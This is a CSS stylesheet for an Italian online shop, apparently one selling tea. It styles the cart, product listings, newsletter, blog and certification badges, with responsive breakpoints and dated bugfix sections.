
.tabs-group .nav-tabs > li > a{
    border: 1px solid #272727;
    color: #272727;
    padding: 10px 15px;
    text-transform: uppercase;
    margin-right: 15px;
}

.tabs-group .nav-tabs > li > a:hover{
    background-color: #f2ece6;
}

.tabs-group .nav-tabs > li > a:hover:before{
    display: none;
}

.tabs-group .nav-tabs > li.active a:hover{
    color: #4e795e;
}

.tabs-group .tab-content {
    padding: 0;
    color: #272727;
    font-size: 16px;
    font-weight: 500;
}

.icon-expand{
    display: none;
}

@media (max-width:991px){
    .usp h3{
    font-size: 12px;
    text-align: left;
    margin-top: 5px;
    }

    .paragrafo-usp .col-xs-6{
/*        padding-left: 0 !important;*/
    }

    .titolo-newsletter span {
    color: #272727 !important;

    line-height: 42px;
    font-size: 18px;
        margin-right: 15px;
}

    .titolo-newsletter{
        font-size: 14px;
        margin-top: 15px;

    }

    .sezione-hp {
    padding: 30px 15px;
}
    .titolo-sezione-hp h2{
            font-size: 24px;
    margin-bottom: 0;
    }

    .btn-prodotto {
    text-align: left;
    margin-top: 15px;
}
    .product-block .product-meta{
        margin-top: 15px;
    }

    .products-row {
    margin-bottom: 0;
}
    .titolo-feedaty {
    margin-top: 0;
    font-size: 24px;
    text-align: center;
}
    .descrizione-feedaty{
        text-align: center;
    margin-bottom: 15px;
    }

    .sezione-feedaty{
        text-align: center;
    }

    paragrafo-parallax{
        padding-bottom: 15px;
        text-align: center;
    }

    .paragrafo-parallax h2{
            font-size: 24px;
        margin-top: 0;
    }

    .immagine-parallax-1{

    }

    .immagine-parallax-2{

    }

    .immagine-parallax-1 div[class^="col-"], .immagine-parallax-2 div[class^="col-"]{
        padding-left: 0;
        padding-right: 0;
    }

    paragrafo-usp{
        padding-top: 0 !important;
    }

    .carrello #cart-total2 {
    background-color: #ff470f;
    padding: 0 4px;
    color: #FFF;
    border-radius: 100%;
    height: 16px;
    position: absolute;
    left: 25px;
    top: 10px;
}
    .search-box, .carrello {
    padding: 7px 5px;
}

    .paragrafo-parallax-mobile{
        text-align: center;
    padding-bottom: 30px;
    }

    .paragrafo-parallax-mobile h2{
        margin-top: 0;
    }
}

@media (max-width:767px){
        .minibasket-big{
        display: none;
    }
}

.usp-footer .container{
    padding: 0;
}

.box-testo-head {
    background: #79a35f;
    height: 60px;
}

.box-testo-head h2{
    color: #fff;
    font-size: 16px;
    margin: 10px 0;
}

.btn-slider-mobile{
        color: #fff;
    text-transform: uppercase;
    border: 1px solid #fff;
    display: block;
    font-size: 12px;
    padding: 5px 10px;
    margin: 10px 0;
    text-align: center;
    font-weight: 600;
    font-family: 'Roboto Slab', serif;
}

.immagine-slider-box .widget-images{
    margin-bottom: 0;
}

/* fix fontawesome*/

.fa, .far, .fas {
    font-family: "Font Awesome 5 Free";
    font: normal normal normal 14px/1 FontAwesome;
}

/*fix menu scroll*/

/*.navigate-scroll-left, .navigate-scroll-right{
        z-index: 70;
}*/

@media (min-width: 425px){
    .header-v1 {
     padding: 15px;
}
        .sticky-header {
     padding: 0 15px;
}
}

    @media (max-width: 767px){
        .page-product-manufacturer-info .image-category, .page-category .image-category{
           display: none;
        }

        .page-product-manufacturer-info .btn-prodotto,.page-category .btn-prodotto{
            width: 100% !important;
    text-align: left;
        }

        .product-view .btn-cart{
            padding: 10px 15px;
        }
        .quantity-adder .quantity-number input {
    width: 40px;
        }

        .content-mobile{
            padding-top: 15px;
        }
    }

.title-manufacturer {font-size: 16px;
    margin-bottom: 0;
    height: 30px;
    border-bottom: 1px solid #272727;
    text-align: left;
font-weight: 500;}

.title-manufacturer:before {
    font-family: 'icomoon' !important;
    content: "\f105";
    margin-right: 5px;
}

.sticky-header .menu-categorie .navbar-mega .navbar-nav > li a {
    padding: 5px 10px !important;
    line-height: 0;
}

.sticky-header .container-scroll{
    padding: 0;
}

.sticky-header .navigate-scroll-left, .sticky-header .navigate-scroll-right {
    top: 15px;
    z-index: 95;
}

body[class^="account-"] .breadcrumb{
    padding: 15px 0;
}

.single_element_account .item-inner {
    border: 1px solid #272727;
    padding: 15px;
    border-radius: 15px;
    min-height: 230px; /*modifica gianluca 240px - modifica michele 230px */
    /* margin-bottom: 18px; modifica michele */
}
.single_element_account2 .item-inner2{
  border: 1px solid #272727;
  /* padding: 15px; */
  border-radius: 15px;
  min-height: 164px;
}
.img-banner-custom{
  border-radius: 0px 10px 10px 0px;
}

@media (max-width:767px){
    .single_element_account{
        margin: 15px 0;
    }
    .single_element_account2 .item-inner2{
      min-height: 126px;
    }
}
.single_element_account2 .item-inner2{
  border: 1px solid #272727;
  /* padding: 15px; */
  border-radius: 15px;
}
.single_element_account2{
  margin-bottom: 15px;
  margin-top: 15px;
}

/*carrello*/

/*carrello*/

.mio-container-prodotti{
  background: #f6f6f6;
  padding: 7px 15px !important;
}

.nome-prodotto{
      font-size: 18px;
    font-family: "Source Sans Pro", sans-serif;
    font-weight: 600;
    color: #272727;
    text-transform: none;
    margin-bottom: 15px;
}

.nome-prodotto a{
    color: #4e795e;
}

.nome-modello{
  padding: 7px 0;
  font-size: 12px !important;
}

.nome-marca{
  color: #e20c19;
  font-weight: 600;
  display: inline-block;
}

.mio-container-prodotti .product-meta{
  background: #FFF;
  padding: 7px;
}

.mio-container-prodotti .top{
  text-align: center !important;
}

.mio-container-prodotti .top .name{
  min-height: 50px;
}

.mio-container-prodotti .top .name a{
  font-size: 15px;
      font-family: "Source Sans Pro", sans-serif;
  font-weight: 500;
  color: #000;
  text-transform: uppercase;
}

.mio-container-prodotti .cart .btn-action{
  background: #e20c19;
  color: #FFF;
  border: none;
  border-radius: 5px;
  padding: 10px 5px;
  width: 100%;
      font-family: "Source Sans Pro", sans-serif;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
}

.mio-container-prodotti .cart .btn-action:hover{
  background: #3baf29;
}

.mio-container-prodotti .cart .btn-action .fa-shopping-cart:before{
  font-family: 'icona-bellitalia' !important;
  content: "\b311" !important;
  color: #fff;
  margin-left: 3px;
}

.mio-container-prodotti .price-new{
      font-family: "Source Sans Pro", sans-serif;
  font-size: 22px;
  margin-top: 7px;
  display: inline-block;
  color: #000;
}

.mio-container-prodotti .price{
  min-height: 80px;
}

.default-tpl-quantity .qty{
      font-family: "Source Sans Pro", sans-serif;
  display: inline-block;
  color: #000;
  text-transform: uppercase;
  line-height: 40px;
}

.mio-container-prodotti .input-cartoni, .mio-container-prodotti .input-pedane, .mio-container-prodotti .input-pezzi{
  padding: 0;
  height: 30px;
  margin: 5px 0;
  text-align: center;
  background: #FFF;
}

.mio-container-prodotti .pedane-meno, .mio-container-prodotti .pedane-piu{
  display: inline-block;
}

.mio-container-prodotti .cartoni-meno-cst, .mio-container-prodotti .cartoni-piu-cst, .mio-container-prodotti .pedane-meno-cst, .mio-container-prodotti .pedane-piu-cst{
  display: inline-block !important;
}


.mio-container-prodotti .cartoni-meno, .mio-container-prodotti .cartoni-piu, .mio-container-prodotti .pedane-meno, .mio-container-prodotti .pedane-piu{
  padding: 5px !important;
  background: #9a9a9a;
  cursor: pointer;
  color: #FFF;
  margin: 5px 0;
  height: 30px;
  display: block;
}

.mio-container-prodotti .cartoni-piu, .mio-container-prodotti .pedane-piu{
  border-radius: 0px 5px 5px 0px;
  -moz-border-radius: 0px 5px 5px 0px;
  -webkit-border-radius: 0px 5px 5px 0px;
  border: 0px solid #000000;
  line-height: 20px;
}

.mio-container-prodotti .cartoni-meno, .mio-container-prodotti .pedane-meno{
  border-radius: 5px 0px 0px 5px;
  -moz-border-radius: 5px 0px 0px 5px;
  -webkit-border-radius: 5px 0px 0px 5px;
  line-height: 20px;
}

.mio-container-prodotti .colonna-quantita .input-group{
  display: inline-block;
}

.prezzo-unita, .prezzo-totale{
      font-family: "Source Sans Pro", sans-serif;
  font-size: 22px;
  font-weight: 600;
  color: #000;
}

.prezzo-totale{
  font-size: 16px;
}

.input-pezzi{
  border-radius: 5px 5px 5px 5px !important;
  -moz-border-radius: 5px 5px 5px 5px !important;
  -webkit-border-radius: 5px 5px 5px 5px !important;
}

.colonna-bottoni .input-group-btn{
  width: 100%;
  /*display: contents;*/
}

.colonna-bottoni .btn-default{
  background-color: #3baf29;
  color: #FFF !important;
  padding: 10px 15px;
  font-weight: 600;
  border: none;
  display: inline-block;
  text-transform: uppercase;
  border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -webkit-border-radius: 5px 5px 5px 5px;
}

.colonna-bottoni .btn{
  padding: 10px;
  -webkit-border-radius: 5px 5px 5px 5px !important;
  border-radius: 5px 5px 5px 5px !important;
  -moz-border-radius: 5px 5px 5px 5px !important;
  float: left;
  margin: 5px 0;
  height: 30px;
  line-height: 0;
  width: 100%;
  background-color: #03A9F4;
  border: none;
}

.colonna-bottoni .fa{
  margin: 0 !important;
}

.colonna-bottoni .btn-danger{
  background: #ffffff;
}

.colonna-bottoni .asd{
  background: #3baf29;
}

.input-pezzi{
  max-width: 150px !important;
}

.btn-container, .btn-checkout{
  font-family: "Source Sans Pro", sans-serif;
  font-size: 18px;
  font-weight: 600;
  padding: 15px;
  background: #f6f6f6;
  text-transform: uppercase;
}

.page-checkout-cart .btn-checkout{
  background: #fcfbfb;
}

.page-checkout-cart .btn-checkout a{
  color:#8c8c8c;
}

.titolo-resoconto{
  font-family: 'Oswald' , sans-serif;
  margin-top: 0 !important;
  color: #000;
  font-weight: 500;
  text-transform: uppercase;
}

.dati-resoconto{
  padding-bottom: 15px;
  padding-top: 15px;
  background: #FFF;
}

.bottone-carrello button{
  background: #86c06a;
  width: 100%;
  border: none;
  padding: 5px 15px;
  color: #FFF;
  font-size: 28px;
}

.bottone-carrello button:hover{
  background: #3baf29;
}

.btn-disabilitato{
  background: #bdbdbd !important;
}

.label-bottone{
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  font-size: 12px;
}

.testo-resoconto{
  font-family: 'Oswald' , sans-serif;
  color: #000;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 16px;
  line-height: 36px;
}

.testo-voci{
    font-weight: 600;
    font-size: 12px;
}

.dati-resoconto .row{
  padding-top: 15px;
}

.input-resoconto .form-control{
  background: transparent;
  border: 1px solid #ececec;
  border-radius: 5px 5px 5px 5px !important;
  -moz-border-radius: 5px 5px 5px 5px !important;
  -webkit-border-radius: 5px 5px 5px 5px !important;
  text-align: center;
}

.label-totale-resoconto{
  font-family: 'Oswald' , sans-serif;
  text-transform: uppercase;
  font-size: 20px;
  color: #000;
  font-weight: 500;
}

.prezzo-totale-resoconto{
  font-family: 'Oswald' , sans-serif;
  text-transform: uppercase;
  font-size: 24px;
  color: #000;
  font-weight: 500;
}

.btn-passo-successivo{
  width: 100%;
  font-family: 'Oswald' , sans-serif;
  font-size: 22px;
  background-color: #e20b18;
  margin-top: 15px;
}

.aggiungi-ean{
  background: #FFF;
  padding: 15px;
}

@media (max-width: 1200px){
  .grammatura{
    font-size: 12px;
    margin-right: 5px
  }

  .mio-container-prodotti .price-new{
    font-size: 18px;
  }

  .mio-container-prodotti .cartoni-meno, .mio-container-prodotti .cartoni-piu, .mio-container-prodotti .pedane-meno, .mio-container-prodotti .pedane-piu{
    font-size: 7px;
    display: block;
  }

  .mio-container-prodotti .top .name {
    min-height: 70px;
  }

  .mio-container-prodotti .cart .btn-action{
    font-size: 12px;
    padding: 10px 0;
  }

}

@media (max-width: 991px){

  .default-tpl-quantity .qty{
    font-size: 18px;
    text-align: left;
  }

  .mio-container-prodotti .cartoni-meno, .mio-container-prodotti .cartoni-piu, .mio-container-prodotti .pedane-meno, .mio-container-prodotti .pedane-piu {
    font-size: 13px;
    display: block;
  }

  .mio-container-prodotti .top .name a, .mio-container-prodotti .top .name{
    font-size: 22px;
    text-align: left;
  }

  .mio-container-prodotti .price-new, .mio-container-prodotti .price {
    font-size: 24px;
    text-align: left;
    display: inline-block;
  }

  .mio-container-prodotti .cart .btn-action{
    font-size: 16px;
  }

  .colonna-quantita{
    padding-left: 0;
  }
}

@media (max-width: 1024px){
  .label-bottone{
    font-size: 10px;
  }

  .label-totale-resoconto{
    font-size: 16px;
  }

  .prezzo-totale-resoconto{
    font-size: 18px;
    min-height: 60px;
  }

  .bottone-carrello button{
    padding: 5px;
  }
}

@media (max-width: 767px){
  .mio-container-prodotti .top .name a, .mio-container-prodotti .top .name{
    font-size: 26px;
    line-height: 30px;
    min-height: auto;
  }

  .mio-container-prodotti .cartoni-meno, .mio-container-prodotti .cartoni-piu, .mio-container-prodotti .pedane-meno, .mio-container-prodotti .pedane-piu {
    font-size: 16px;
    display: block;
  }

  .colonna-bottoni .btn{
    width: auto;
    margin-top: 0px !important;
  }

  .colonna-bottoni .btn-primary{
    margin: 0 15px !important;
  }

  .colonna-bottoni{
    text-align: right;
  }

  .mio-container-prodotti .default-tpl-quantity .qty{
    font-size: 14px;
  }

  .prezzo-unita, .prezzo-totale{
    text-align: left !important;
    font-size: 16px;
    margin-top: 5px;
  }

  .prezzo-totale{
    font-size: 16px;
    font-weight: 600;
      margin-bottom: 7px;
  }

    .prezzo-totale span{
        font-weight: 500;
    }

  .label-unita, .label-totale{
    font-size: 14px;
    font-family: 'Montserrat' , sans-serif;
  }

  .mio-container-prodotti .nome-prodotto{
    margin-bottom: 0;
  }

  .btn-container, .btn-checkout{
    font-size: 12px;
    padding: 10px;
    }

}

.resoconto-container{
    font-size: 18px;
    line-height: 35px;
}

.resoconto-prezzo{
    border-bottom: 1px solid #272727;
}

.resoconto-prezzo span{
    border: none;
}

.ordini-superiori{
    font-size: 14px;
    line-height: 18px;
    margin-top: 15px;
    padding: 15px;
    background: #d5e4d6;
}

.ordini-superiori b{
    color: #4e795e;
}

.cont-acquista{
    margin-top: 15px;
}

.btn-acquista{
    width: 100%;
    padding: 30px;
    font-size: 28px;
}

.btn-continua{
background: transparent;
    text-align: center;
    color: #272727 !important;
    width: 100%;
}

.btn-continua:hover{
background: transparent;
text-decoration: underline;
}

.fisarmonica-carrello .panel-heading .panel-title, .fisarmonica-carrello h2{
  font-family: "Source Sans Pro", sans-serif;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 600;
}

.fisarmonica-carrello .panel-heading:before{
    display: none;
}

.fisarmonica-carrello .panel-heading .panel-title .fa{
    float: right;
}

.fisarmonica-carrello .panel-heading .panel-title .fa:before{
    content: "\f107";
}

.scegli-campioncino{
    border-bottom: 1px solid #ececec;
    line-height: 30px;
    margin-bottom: 30px;
}

.avviso-carrello{
    font-size: 14px;
    padding: 15px !important;
    font-weight: 600;
    background: #d5e4d6;
    margin: 15px 0;
}

.product-label {
    color: #FFFFFF;
    font-size: 18px;
    background-color: #79a35f;
    font-weight: 500;
    line-height: 50px;
    width: 50px;
    height: 50px;
    position: absolute;
    left: 50px;
    top: 0;
    z-index: 1;
    -webkit-transform: translateZ(0px);
    -moz-transform: translateZ(0px);
    -ms-transform: translateZ(0px);
    -o-transform: translateZ(0px);
    transform: translateZ(0px);
    text-align: center;
}

.product-label:before{
    display: none;
}

.product-block .product-label{
    left: 10px;
    font-size: 16px;
    height: 40px;
    width: 40px;
    line-height: 40px;
}

/*icone prodotto*/

.temperatura:before {
    content: "";
    display: block;
    background: url(../icone-prodotto/icona-temperatura.png) no-repeat;
    width: 20px;
    height: 20px;
    float: left;
    background-size: 20px;
    margin-right: 5px;
}

.dosaggio:before{
    content: "";
    display: block;
    background: url(../icone-prodotto/icona-peso.png) no-repeat;
    width: 20px;
    height: 20px;
    float: left;
    background-size: 20px;
    margin-right: 5px;
}

.infusione:before{
    content: "";
    display: block;
    background: url(../icone-prodotto/icona-tempo.png) no-repeat;
    width: 20px;
    height: 20px;
    float: left;
    background-size: 20px;
    margin-right: 5px;
}

/*usp sotto menu*/

.frasi-sotto-menu {
    color: #4e795e;
}

.frasi-mobile{
    text-align: center;
}

/*bugfixing 22102018*/

#top-links #login{
  background: #4e7a5e;
}

#top-links #login a{
    color: #fff !important;
}

.topbar .list-inline li {
    padding: 5px;
}

@media (max-width:425px){
    .topbar .list-inline li {
    padding: 5px 15px;
}
    #top-links a i {
    font-size: 12px !important;
    margin-right: 0;
}
}

#top-links a i {
    font-size: 12px !important;
    margin-right: 5px;
}


@media(min-width: 1200px){
.margine-elemento{
        right: 0;
        position: absolute;
        width: 600px;
}
    }

.sezione-feedaty .container {
    border-bottom: none;
    padding-top: 30px;
}

.usp h3 {
        font-size: 18px;
    line-height: 20px;
}

.pav-newsletter{
    margin-top: 30px;
    border-top: 1px solid #272727;
    padding-top: 30px;
}

.tea-nerds{
    border-bottom: 1px solid #ececec
}

.blog-button a{
    padding: 7px !important;
    background: #4e795e;
    font-weight: 600;
    color: #fff !important;
    font-family: 'Zilla Slab', serif;
    display: inline-block;
    margin-top: 15px;
}

.article-meta{
    color: #4e795e;
    margin-top: -7px;
    margin-bottom: 15px;
    font-size: 14px;
}

.artblock .name a{
    font-size: 18px;
    line-height: 20px;
    display: inline-block;
}
.artblock .description{
    min-height: 155px;
} /*modifica gianluca*/
#news_leggitutto{
    text-align: center;
    margin: 30px 0;
}

#news_leggitutto a{
    font-size: 16px;
    text-decoration: underline;
}

.blog-sezione-hp h2{
    margin-top: 0;
    margin-bottom: 30px;
}

.article-content{
    font-size: 15px;
    line-height: 24px;
}


.product-block .name{
    margin-bottom: 0;
}

.product-block .top{
    margin-bottom: 0;
    min-height: 70px; /*modifica gianluca*/
}

.product-meta .top span a{
    font-family: 'Zilla Slab', serif;
    color: #4e795e;
    font-weight: 600;
}

.page-category .product-block .top, .page-product-manufacturer-info .product-block .top {
    padding: 10px 0;
    line-height: 30px;
}


@media (max-width: 991px){
    .product-block .product-meta{
        min-height: 150px;
    }

    .page-product-manufacturer-info .product-block .top, .page-category .product-block .top{
        min-height: 80px;
    }

    .page-product-manufacturer-info .btn-prodotto, .page-category .btn-prodotto{
        margin-top: 15px;
}
}

@media (max-width: 425px){
   .page-product-manufacturer-info .cat_name, .page-category .cat_name{
     font-size: 12px;
    }

    .product-block .name a {
    margin-bottom: 0;
    font-size: 14px;
    letter-spacing: -0.5px;
}

    .product-meta .top span a{
        font-size: 12px;
    }

    .product-layout {
    margin-bottom: 30px;
    min-height: 320px;
}
    .page-product-manufacturer-info .product-block .top, .page-category .product-block .top{
    min-height: 120px;
    }
}

.title-manufacturer{
    font-size: 15px;
    margin-bottom: 0;
    height: 35px;
    border-bottom: 1px solid #272727;
    text-align: left;
    font-weight: 500;
    padding-top: 5px;
    font-weight: 600;
}

.blocco-marchio{
    text-align: left !important;
}

.blocco-marchio .btn-marchi{
   display: none;
}

@media (max-width: 767px) {
.product-manufacturer h1{
     font-size: 22px;
}
    .title-manufacturer {
    font-size: 14px;
    height: auto;
}

    .btn-marchi .button{
    margin-top: 15px;
        width: 100%;
    }
    .blocco-marchio {
    text-align: left !important;
    padding: 5px;
    padding-bottom: 5px !important;
    padding-top: 5px !important;
}


    }

@media (max-width: 425px){
    .title-manufacturer {
    letter-spacing: -0.7px;
    min-height: 30px;
    font-size: 13px;
}
}

@media (max-width: 991px){
     .pav-newsletter-cst .btn-primary{

    padding: 10px 10px;
    margin-top: 2px;
    }

    .pav-newsletter{
        padding-top: 15px;
        text-align: left;
    }

    .titolo-newsletter{
font-size: 16px;
    margin-top: 0;
    margin: 0 auto 15px;
    text-align: center;
    }

    .fix-newsletter-icon{
display: none;
    }

    .titolo-newsletter:before{
    content: "\e079";
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
        margin-right:10px;
    }

    .page-news-ncategory #column-left{
        display: none;
    }
}

.news-ncategory .breadcrumb{
    background: transparent;
}

.bnews-list .artblock{
    margin-bottom: 30px;
}

.mfilter-box-2 .mfilter-counter, .mfilter-box-3 .mfilter-counter {
    background: #f2ece6 !important;
}

.mfilter-box-2 .mfilter-counter:after, .mfilter-box-3 .mfilter-counter:after {
    border-right-color: #f2ece6 !important;
    color: #272727 !important;
}

.mfilter-heading .mfilter-head-icon {
    background-position: 6px -23px !important;
    margin-top: 3px !important;
    width: 17px !important;
    height: 17px !important;
}

.mfilter-light-theme .mfilter-col-count {
    padding-right: 15px !important;
}

.bnews-list .artblock {
    display: inline-block !important;
    padding: 0 !important;
    clear: left !important;
    margin-bottom: 30px;
}

@media (max-width: 425px){
    .bnews-list .artblock{
        padding: 15px;
    }
}

.page-product .breadcrumb-heading{
    font-size: 28px;
}

.page-product .breadcrumbs span a{
    color: #4e795e;
}

.product-view .btn-cart{
    padding: 10px 15px;
}



.carousel-controls .carousel-control.right {
    margin-top: 50px;
}

.carousel-controls .carousel-control.left {
    margin-top: 50px;
}

.prezzo-dettaglio h2{
    margin-top:10px;
}

.tab-content h2{
    font-size: 24px;
}

.tab-content a{
    color: #4e795e;
    font-weight: 500;
    text-decoration: underline;
}

.gruppo-prezzo-quantita{
    margin-top: 30px;
    padding: 0;
}



.rif-prezzo-barrato{
    margin-right: 5px;
}

@media (max-width: 991px){
    .carousel-controls .carousel-control.right {
    margin-top: 15px;
}

.carousel-controls .carousel-control.left {
    margin-top: 15px;
}
}

@media (max-width: 425px){
    .product-view .btn-cart {
    padding: 13px 5px;
    font-size: 18px;
/*    margin-top: 20px;*/
}
    .carousel-controls .carousel-control.right {
    margin-top: 15px;
}

.carousel-controls .carousel-control.left {
    margin-top: 15px;
}

    .tabs-group .nav-tabs > li.active a{
        font-size: 13px;
    }

    .tabs-group .nav-tabs > li > a{
        font-size: 13px;
    }
}

/*certificazioni*/

.certificazioni-prodotto{
    list-style: none;
    padding-left: 15px;
    cursor: pointer;
    margin-top: 15px;
    display: inline-block;
}

.certificazione{
        display: inline-block;
    font-size: 20px;
    font-weight: 600;
    margin-right: 15px;
    margin-bottom: 15px;
    text-align: center;
    line-height: 28px;
        border-radius: 100%;
        width: 30px;
    height: 30px;
}

.tooltip-certificazione{
    display: none;
    cursor: pointer;
    position: absolute;
}

.text-tooltip{
/*    line-height: 80px;*/
    text-align: center;
}

.certificazione:hover .tooltip-certificazione{
    cursor: pointer;
    font-size: 14px;
    display: inline-block;
    margin-left: -20px;
    margin-top: 28px;
    text-align: center;

}

.lettera-a{
    background: #ffb180;

}

.lettera-d{
    background: #86d3e6;

}

.lettera-b{
    background: #9cd37a;

}

.lettera-s{
    background: #f5d54f;

}

.lettera-i{
    background: #c9c0ad;

}

@media (max-width: 425px){

    .certificazione{
font-size: 14px;
    border-radius: 10px;
    width: 48.17%;
    padding: 5px;
    height: auto;
    margin: 15px 5px 0 0;
    float: left;
    }

    .tooltip-certificazione{
        display: inline-block;
        position: relative;

    }


}

.icone-trasporto{
    padding-top: 30px;
    margin-top: 15px;
    border-top: 1px solid #ececec;
    padding-left: 0;
}

.trasporto-spedizione{
    font-weight: 600;
    font-size: 14px;
    line-height: 1.75;
}

.trasporto-spedizione span{
    color: #79a35f;
}

.icona-trasporto:before {
    content: "";
    display: block;
    background: url(../icone-prodotto/icona-spedizione.png) no-repeat;
    width: 30px;
    height: 30px;
    float: left;
    background-size: 30px;
    margin-right: 5px;
    margin-top: -5px;
}

.icona-spedizione:before {
    content: "";
    display: block;
    background: url(../icone-prodotto/icona-gratis.png) no-repeat;
    width: 30px;
    height: 30px;
    float: left;
    background-size: 30px;
    margin-right: 5px;
    margin-top: -5px;
}

@media (max-width:425px){
    .trasporto-spedizione{
        font-size: 13px;
        line-height: 1.42857;
    }

    .icona-trasporto:before, .icona-spedizione:before{
            width: 20px;
    height: 20px;
    background-size: 20px;
    margin-top: -1px;
    }
}

.product-related .panel-heading{
    text-align: center;
    text-transform: uppercase;
    box-shadow: none;
}

.product-related .panel-heading:before{
    display: none;
}

.footer-v2 .copyright {
    background: none;
    font-size: 12px;
    letter-spacing: 0;
}

.ourservice-content a{
    text-decoration: underline;
}

.icone-social-footer{
    margin-left: 0;
}

.icone-social-footer li{
    border: 1px solid;
    padding: 2px 10px;
}

.icone-social-footer li a{
    padding-left: 0;
}

.alert-success {
    background-color: #79a35f;
    border-color: #79a35f;
    color: #fff;
}

.alert-success a{
    color: #fff;
    text-decoration: underline;
}

.close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #ffffff;
    text-shadow: 0 1px 0 #fff;
    opacity: 1;
    filter: alpha(opacity=1);
}

.btn-primary:active, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle{
    color: #fff;
    background-color: #4e795e;
    border-color: #4e795e;
}

.artblock .name a{
    margin-top: 15px;
    min-height: 70px;
}

.content-categoria{
    min-height: auto !important;
    padding-bottom: 30px !important;
}

/*bugfixing 30102018*/

.testo-discount {
    font-weight: 600;
    font-size: 16px;
    color: #ffffff;
    background: #79a35f;
    padding: 7px 15px;
    display: inline-block;
}

.contenitore-carrello-cst{
    margin-bottom: 60px;
}

.page-checkout-cart .btn-checkout {
    background: #ffffff;
}

.contenitore-carrello-cst label[for=input-coupon]
{
    padding-left: 0 !important;
}

.checkout-cart .breadcrumb{
    padding: 15px 0;
}

.frasi-desktop p{
    margin: 0;
}

.success-cart button{
    background: #f2ece6;
    border: none;
    padding: 7px 15px;
    margin-right: 10px;
    margin-left: 10px;
}

.success-cart button a{
    color: #272727;
    text-decoration: none;
    font-weight: 600;
}

.success-cart button.close{
    background: transparent;
    color: #fff;
}

.btn-scopri {
    color: #f2ece6;
    font-weight: 600;
    font-size: 16px;
    text-decoration: underline;
    background: #4e795e;
    padding: 7px 15px;
    margin-top: 7px !important;
    display: inline-block;
}

.btn-scopri:hover{
    color: #f2ece6;
    background: #272727;
}

.sezione-feedaty .container{
        padding-bottom: 30px;
}

@media (min-width: 1024px){
.widget-feedaty-cst{
  text-align: right;
}
.margin-top-30-desktop{
  margin-top: 30px !important;
}

}

.sezione-hp {
    padding: 15px 0;
}

.quantity-adder .add-action {
    width: 25px;
}

.quantity-adder .quantity-number input {
    width: 30px;
}

.product-view .breadcrumbs{
    margin-bottom: 10px;
}

.product-view hr{
    margin-top: 10px;
    margin-bottom: 10px;
}

.icona-header span{
    font-size: 16px;
}

#benvenuto {
    padding: 7px;
}

@media (max-width: 425px){
    .artblock .description{
        display: none;
    }

        .checkout-cart .search-box-wrapper, .checkout-checkout .search-box-wrapper{
        display: none;
    }

    .checkout-cart .breadcrumb, .checkout-checkout .breadcrumb{
        display: none;
    }

}

@media (max-width: 991px){
        .sezione-hp{
        padding: 15px;
    }
    .paragrafo-parallax-mobile{
            padding-left: 15px;
    padding-right: 15px;
    }

    .artblock{
            margin-bottom: 15px;
    }

    .artblock .name a {
    margin-top: 15px;
    min-height: 80px;
    font-size: 14px;
}
    .category-description h2{
        font-size: 16px;
    }

    .opzioni-titolo{
    display: none;
}
    .mio-container-prodotti {
    padding: 15px 15px !important;
    border-bottom: 1px solid #b3b3b3;
}

}

@media (max-width: 767px){
    @media (max-width: 991px){
        margin-top:0;
    }

    .prezzo-totale{
        margin-bottom: 0;
        margin-top:0;
    }
}


    .a-partire-da {
    display: block;
    margin-bottom: -15px;
    min-height: 23px;  /* Patrizia*/
}


.fix-category-hp .row-level-2{
    padding-bottom: 20px;

}

.border-bottom-category{
    border-bottom: 1px solid #cccccc;
    padding-bottom: 20px !important;
}

.no-border-hp .border-bottom-category{
    border-bottom: none;
}

.article-content img {
max-width: 100%;
height: auto!important;
}

.article-content  a {
color: #4e795e;
font-weight: 500;
text-decoration: underline;
}

.news-article .breadcrumb{
    background: transparent;
}


/*bugfix 14112018*/

 .checkout-cart .control-label{
    text-align: left;
}

.fisarmonica-carrello .form-control{
    background-color: #f3f3f3;
}

@media (max-width:767px){

.fisarmonica-carrello .panel-heading{
    margin-bottom: 0;
}
}

sticky-footer {
    background: #fff;
    height: 100px;
    position: fixed;
    bottom: 0;
    transition: bottom 0.2s ease-in-out;
    width: 100%;
    -webkit-box-shadow: -1px 2px 26px -6px rgba(0,0,0,0.59);
    -moz-box-shadow: -1px 2px 26px -6px rgba(0,0,0,0.59);
    box-shadow: -1px 2px 26px -6px rgba(0,0,0,0.59);
    z-index: 5;
}

.nav-down {
    bottom: 0;
}

sticky-footer .bottoni-contatto{
    padding: 15px 0;
}

sticky-footer .btn-acquista{
    font-size: 28px;
    padding: 30px;
    background: #4e795e;
    border: 1px solid #4e7a5e;
     margin: 8px auto;
    width: 100%;
    color: #FFF !important;
    display: block;
    height: 100%;
}

@media (max-width: 425px){
sticky-footer .btn-contatto{
    text-align: center;
    font-size: 22px;
}

    .cont-continua-acquisti{
        display: contents;
    }

    .nome-prodotto a {
    font-size: 14px;
}
    .prezzo-totale{
        font-size: 14px;
    }

    .fisarmonica-carrello .panel-heading .panel-title, .fisarmonica-carrello h2{
        font-size: 14px;
    }

    .contenitore-carrello-cst {
    margin-bottom: 0;
}
    .mio-container-prodotti .nome-prodotto {
    margin-bottom: 10px;
}
    .resoconto-prezzo:first-of-type{
        margin-top: 15px;
    }

    .icona-header span {
    line-height: 25px;
    }
    .success-cart button.close {
    background: transparent;
    color: #fff;
    border: 1px solid;
}
    .success-cart button{
    margin-right: 0;
    margin-left: 0;
    background: #fff;
    }

    .success-cart button a {
    color: #79a35f;
}

    .fisarmonica-carrello{
        font-size: 14px;
    line-height: 20px;
    }

    .page-product .thumbs-image{
       display: inline-block;
    }

    .page-product .breadcrumb, .page-product .breadcrumbs {
    padding-top: 0;
    padding-bottom: 0;
        margin-bottom: 15px;
}
    .inputGroup-terzaluna input[type="radio"] + span{
        font-size: 12px;
    }

    .gruppo-prezzo-quantita {
        margin-top: 10px;
    }
}

    .success-cart button{
    margin-right: 0;
    margin-left: 0;
    background: #fff;
    }

    .success-cart button a {
    color: #79a35f;
}

/*menu mobile*/

